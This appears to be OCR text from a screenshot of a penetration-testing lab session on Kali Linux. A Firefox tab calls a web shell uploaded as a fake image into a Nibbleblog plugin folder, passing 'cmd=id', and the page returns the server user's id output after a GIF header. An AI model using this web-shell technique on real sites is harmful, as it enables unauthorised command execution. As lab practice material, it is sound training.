 Applications Places Firefox ESR Sat 15:09 1
Mozilla Firefox
Index of /nibbleblog/content/ 10.10.10.75/nibbleblog/conte
10.10.10.75/nibbleblog/content/private/plugins/my_image/image.php?cmd=id
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training Getting Started
GIF8; uid=1001(nibbler) gid=1001(nibbler) groups=1001(nibbler) uid=1001(nibbler) gid=1001(nibbler) groups=1001(nibbler)